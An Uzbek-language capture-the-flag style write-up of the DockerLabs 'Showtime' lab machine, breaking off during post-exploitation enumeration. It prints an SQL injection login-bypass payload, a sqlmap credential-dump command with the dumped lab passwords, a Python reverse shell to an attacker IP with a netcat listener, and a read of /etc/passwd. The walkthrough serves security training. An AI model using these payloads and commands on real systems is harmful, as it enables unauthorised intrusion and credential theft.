"SHOWTIME" MASHINASI
DockerLabs — Penetration Testing Hisoboti
Sana: 2026-yil 16-iyul
Maqsad IP: 172.17.0.2

1. Kirish
Ushbu hisobot DockerLabs platformasidagi "Showtime" nomli mashinani yechish jarayonini sodda tilda tasvirlab beradi. Mashina bir nechta bosqichdan iborat: veb-ilovadagi SQL Injection zaifligi orqali autentifikatsiyani chetlab o'tish, ma'lumotlar bazasidan foydalanuvchi ma'lumotlarini olish, admin panel orqali reverse shell olish, tizimdagi maxfiy fayl yordamida parolni topish va sudo huquqlaridan foydalanib oxir-oqibat root huquqiga ega bo'lish.

2. Dastlabki razvedka (Recon)
Ishni maqsad tizimning ochiq portlarini aniqlashdan boshladik. Buning uchun nmap dasturi yordamida barcha portlar tekshirildi.
nmap 172.17.0.2 -p- --min-rate 5000
Natijada quyidagi ikkita port ochiq ekani aniqlandi:
- 22/tcp — ssh
- 80/tcp — http

80-port ochiq bo'lgani uchun keyingi qadam sifatida brauzerda veb-sayt ochib ko'rildi va Burp Suite orqali so'rovlar tahlil qilindi (login sahifasiga yuborilgan GET so'rovi va PHPSESSID cookie ko'rinib turibdi).


3. Veb-ilovani tekshirish
Sayt kazino mavzusidagi bir sahifali ilova bo'lib, yuqori burchakda "Login" tugmasi mavjud edi.

Login tugmasi bosilganda "Usuario" (login) va "Contraseña" (parol) maydonlaridan iborat oddiy kirish formasi ochildi.


4. SQL Injection orqali autentifikatsiyani chetlab o'tish
Login formasi SQL so'rovlarga nisbatan himoyalanmagan bo'lib chiqdi. "Usuario" maydoniga klassik SQL Injection payload kiritildi:
admin'OR 1=1;-- -

Natijada tizim so'rovni to'g'ri tekshirmasdan, parolni hisobga olmay, foydalanuvchini tizimga kiritib yubordi — bu klassik autentifikatsiyani chetlab o'tish (auth bypass) holati:


5. sqlmap orqali ma'lumotlar bazasidan ma'lumot olish
SQL Injection zaifligi tasdiqlangandan so'ng, Burp Suite orqali ushlab qolingan login so'rovi exploit.txt faylga saqlandi va sqlmap dasturiga uzatildi:
sqlmap -r exploit.txt -D users -T usuarios -C "username,password" --dump

sqlmap orqa fondagi DBMS MySQL ekanini aniqladi va "users" bazasidagi "usuarios" jadvalidan foydalanuvchi nomi va parollarni chiqarib oldi:
- lucas — 123321123321
- santiago — 123456123456
- joe — MiClaveEsInhackeable

Diqqat: joe uchun bazadan chiqqan parol "MiClaveEsInhackeable" ("mening parolim buzib bo'lmaydigan" degani) aslida chalg'ituvchi (red herring) bo'lib chiqdi — bu parol veb-sayt orqali kirishga ishlatilgan, biroq keyinchalik tizimdagi haqiqiy "joe" foydalanuvchisi (Linux user) uchun boshqa parol talab qilindi.

6. Admin panel orqali reverse shell olish
Topilgan "joe" hisobi bilan veb-saytga qayta kirildi:

Kirishdan so'ng "Panel de Administración" (Boshqaruv paneli) ochildi. Bu panelda Python buyruqlarini bevosita serverda ishga tushirish imkoniyati bor edi:

Shu maydonga reverse shell ochadigan Python kodi kiritildi:
import os;os.system('bash -c "bash -i >& /dev/tcp/172.20.10.4/4444 0>&1"')

Kod ishga tushirilishidan oldin, hujum qiluvchi tomonda (kali) netcat orqali 4444-portda tinglovchi ishga tushirildi:
nc -lvnp 4444

"Ejecutar Comando" tugmasi bosilgach, server tomon ulanish o'rnatildi va www-data foydalanuvchisi nomidan shell qo'lga kiritildi:


7. Tizimni ichkaridan tekshirish (Enumeration)
www-data huquqi bilan tizimdagi foydalanuvchilar ro'yxati ko'rib chiqildi:
cat /etc/passwd
